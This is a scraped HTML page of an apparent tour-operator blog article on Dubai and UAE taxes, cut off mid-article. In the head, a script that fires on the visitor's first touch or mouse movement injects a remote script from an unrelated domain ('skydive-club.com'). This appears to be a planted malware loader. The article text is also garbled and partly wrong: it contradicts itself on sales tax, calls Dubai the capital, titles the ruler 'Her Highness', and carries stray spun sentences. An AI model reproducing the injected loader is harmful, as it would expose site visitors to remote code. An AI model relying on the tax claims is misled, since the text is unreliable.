

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/live-in-dubai/what-is-the-tax-rate-in-dubai.html
body_size: 39955
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>What Is The Tax Rate In Dubai? - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/what-is-the-tax-rate-in-dubai.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="What Is The Tax Rate In Dubai? - Best Desert Safari Dubai">
  <meta property="og:description" content="The Sales Tax Rate in the United Arab Emirates stands at 5 percent. Does Dubai not have a tax system? Dubai does not have any applicable tax on the income or earnings of the residents. The major sources by which the Government of Dubai manages and runs are the various Government fee along with the [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/what-is-the-tax-rate-in-dubai.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:40:15+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="47 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/what-is-the-tax-rate-in-dubai.html#webpage","url":"https://northtours.net/live-in-dubai/what-is-the-tax-rate-in-dubai.html","name":"What Is The Tax Rate In Dubai? - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:40:15+00:00","dateModified":"2022-02-13T16:40:15+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/what-is-the-tax-rate-in-dubai.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/what-is-the-tax-rate-in-dubai.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/what-is-the-tax-rate-in-dubai.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"What Is The Tax Rate In Dubai?"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; What Is The Tax Rate In Dubai? Comments Feed" href="/live-in-dubai/what-is-the-tax-rate-in-dubai.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'>
  <link rel='stylesheet' id='basepress-style-css' href='/wp-content/themes/basepress/style.css' type='text/css' media='all'>
  <style id='basepress-style-inline-css' type='text/css'>

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel='stylesheet' id='basepress-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2100">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=2100'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Flive-in-dubai%2Fwhat-is-the-tax-rate-in-dubai.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Flive-in-dubai%2Fwhat-is-the-tax-rate-in-dubai.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .ubfa0f1c747a7803e990c37b651997eba { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ubfa0f1c747a7803e990c37b651997eba:active, .ubfa0f1c747a7803e990c37b651997eba:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ubfa0f1c747a7803e990c37b651997eba { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ubfa0f1c747a7803e990c37b651997eba .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ubfa0f1c747a7803e990c37b651997eba .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ubfa0f1c747a7803e990c37b651997eba:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u76b6493fa0c1f348318be25b7c68a1f4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u76b6493fa0c1f348318be25b7c68a1f4:active, .u76b6493fa0c1f348318be25b7c68a1f4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u76b6493fa0c1f348318be25b7c68a1f4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u76b6493fa0c1f348318be25b7c68a1f4 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u76b6493fa0c1f348318be25b7c68a1f4 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u76b6493fa0c1f348318be25b7c68a1f4:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u4af68545272f564a3f28bb03aafe9663 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u4af68545272f564a3f28bb03aafe9663:active, .u4af68545272f564a3f28bb03aafe9663:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4af68545272f564a3f28bb03aafe9663 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4af68545272f564a3f28bb03aafe9663 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u4af68545272f564a3f28bb03aafe9663 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u4af68545272f564a3f28bb03aafe9663:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-2100 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-2100" class="post-2100 post type-post status-publish format-standard hentry category-live-in-dubai">
                <header class="entry-header">
                  <h1 class="entry-title single-title">What Is The Tax Rate In Dubai?</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/live-in-dubai" rel="category tag">Live In Dubai</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p>The Sales Tax Rate in the United Arab Emirates stands at <b>5 percent</b>.</p>
                  <p>Does Dubai not have a tax system?</p>
                  <ul>
                    <li>Dubai <b>does not have any applicable tax</b> on the income or earnings of the residents. The major sources by which the Government of Dubai manages and runs are the various Government fee along with the taxes charged (apart from the income tax). How much Tax Do I Pay in Dubai on my Income?</li>
                  </ul>
                  <h2>Is there any tax in Dubai?</h2>
                  <p>Expats want to flock to Dubai. Apart from the high quality of life, the foremost reason for such enthusiasm for Dubai is the fact that Dubai is a tax-free nation. There is no income tax on income generated in Dubai. Also, there is no sales tax on the majority of goods and services.</p>
                  <h2>What is the income tax rate in Dubai?</h2>
                  <p>The Personal Income Tax Rate in the United Arab Emirates stands at 0 percent. source: Ministry of Finance.</p>
                  <h2>Is salary in Dubai tax free?</h2>
                  <p>The United Arab Emirates is the world&#8217;s only country with almost no taxation. This young Arab country has achieved incomparably high standards of living that are backed by the robust economy, beneficial tax regime and 0% tax on salary in Dubai and other Emirates of the UAE.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/kENQERIf4Ac" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>Is healthcare free in Dubai?</h2>
                  <p>As stated earlier, the UAE has free public healthcare for Emirati nationals. Non-residents will have to pay significantly higher fees for treatment at a hospital or clinic. However, these costs are subsidized and the standard of care is high at both a public and private facility. 4</p>
                  <h2>Which country is tax free?</h2>
                  <p>Monaco: The tiny European city-state imposes zero tax on citizens income. Qatar: Another oil-rich Arab kingdom on the list is the tiny nation located on the Persian Gulf. Saint Kitts and Nevis: The tropical island nation situated between the Atlantic Ocean and the Caribbean Sea is another nation with no income tax.</p>
                  <h2>What is a great salary in Dubai?</h2>
                  <p>Dubai has a good average salary range, extending from a monthly salary of 4,810 AED (1,309.56 USD) to 99,000 AED (26,953.44 USD) per month.</p>
                  <h2>Can you buy property in Dubai?</h2>
                  <p>In Dubai, foreign ownership is permitted in areas designated as freehold. Foreigners (who don&#8217;t live in the UAE) and expatriate residents may acquire freehold ownership rights over property without restriction, usufruct rights, or leasehold rights for up to 99 years. There is no age limit to own property in Dubai.</p>
                  <h2>Is it cheaper to live in Dubai or England?</h2>
                  <p>Cost of living in Dubai (United Arab Emirates) is 30% cheaper than in London (United Kingdom)</p>
                  <h2>How can I get Dubai Citizenship?</h2>
                  <p>You can become a citizen of the UAE, If:</p>
                  <ol>
                    <li>Legally lived in the UAE for 30 years or 7 years, if an Arab citizen of Omani, Qatari or Bahraini origin.</li>
                    <li>Maintain good reputation.</li>
                    <li>Legally earn a living.</li>
                    <li>Have enough knowledge of the Arabic language.</li>
                    <li>No criminal record.</li>
                  </ol>
                  <h2>Is electricity free in Dubai?</h2>
                  <p>Shaikh Mohammed also gave orders to exempt Emiratis in Dubai from connection charges of electricity to their new houses with a maximum of AED 25000 for each house as well as to give them a free quota of a maximum of 6000 kWh a month for each house.</p>
                  <h2>Dubai Income Tax &#038; Taxation Advantages For Expats</h2>
                  <p>Since its inception, Dubai&#8217;s tax-free lifestyle has served as a magnet for highly skilled expats from all over the world. Indeed, the prospect of working in Dubai and having the potential to increase your own fortune without the benefit of tax breaks is incredibly enticing to many people. It is true that the UAE&#8217;s Dubai income tax rate is zero, which is one of the benefits of residing in the UAE&#8217;s capital. Dubai, like the rest of the UAE, derives the majority of its revenue from the oil sector and utilizes its tax-free status to recruit talented expats and multinational corporations in order to diversify and develop its economy even more.</p>
                  <p>That, on the other hand, appears to be way too wonderful to be true, doesn&#8217;t it?</p>
                  <h2>UAE tax system – general overview</h2>
                  <p>Are the taxes in the United Arab Emirates different from the taxes in Dubai? In the United Arab Emirates, there is no single federal tax legislation. As a result, while most UAE tax policies and international agreements are applicable throughout the Emirate, there are instances in which each emirate can establish its own tax standards. The duty-free policy in Dubai draws tourists from all over the world. For example, most DTTs apply across the United Arab Emirates, but the specific taxes that apply in each emirate are determined at the municipal level.</p>
                  <p>This is true for both UAE nationals and foreigners living in the country.</p>
                  <h3>Rental taxes</h3>
                  <p>In most Emirates, there is a rental tax, and the laws varies from one Emirate to the next. Residential tenants in Dubai, for example, pay an additional 5 percent of their annual rent as a result of renting a property. Money Saver is a sponsored product. In Abu Dhabi, expat tenants are required to pay a rental tax of 3 percent of their yearly rent, although UAE nationals are exempt from this tax. In Sharjah, all renters are required to pay a rental tax of 2 percent of their yearly rent. Municipalities also levy a tax on services, which has an influence on the amount of money you pay at restaurants and hotels while dining out.</p>
                  <h3>UAE tourist tax</h3>
                  <p>Tourists may discover that they have been charged a 10 percent tax on the accommodation rate, a 10 percent service charge, and a 10 percent municipality fee in addition to the room rate. Some tourist attractions may also charge a local tax (which can range from 6 to 10 percent) as well as a 6 percent tourism fee on top of that.</p>
                  <h3>Other taxes in the UAE</h3>
                  <p>If you transfer property in the United Arab Emirates, you will also be charged a property tax, which is 4 percent in the Emirate of Dubai and 2 percent in the Emirate of Abu Dhabi. In the United Arab Emirates, there are no withholding taxes charged at the federal level.</p>
                  <blockquote>
                    <p>115 double-taxation treaties have been signed by the UAE as of 2018, with the vast majority of them aiming to prevent double taxation of income and capital gains, lower tax on profits, and exempt deposits from being taxed.</p>
                  </blockquote>
                  <h2>Taxes in Dubai</h2>
                  <p>In addition, all federal tax regulations apply to Dubai as well: there is no income tax in Dubai, VAT is charged at the national level, and Dubai inherits and benefits from all of the DTTs signed by the United Arab Emirates (UAE). Some taxes in Dubai, on the other hand, may be different from those in the rest of the United Arab Emirates.</p>
                  <h2>Dubai income tax</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/MHE1bPKr9L8' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>There is no prospect of the zero-tax regime in Dubai being amended in the foreseeable future. Her Highness Sheikh Mohammed bin Rashid Al Maktoum, Vice-President and Prime Minister of the United Arab Emirates and Ruler of Dubai, has indicated that his country will never impose an income tax as a means of addressing the country&#8217;s fiscal problems. A personal income tax would never be implemented in my nation as a means of reducing the deficit. My response is that there are no income taxes. Sheikh Mohammed bin Rashid Al Maktoum is the ruler of Dubai.</p>
                  <p>Residents of Dubai also benefit from tax-free rental income, no stamp duty, no capital gains tax, and no inheritance tax, among other benefits.</p>
                  <p>The most important question is where you live for tax purposes.</p>
                  <h3>Are you a tax resident in Dubai?</h3>
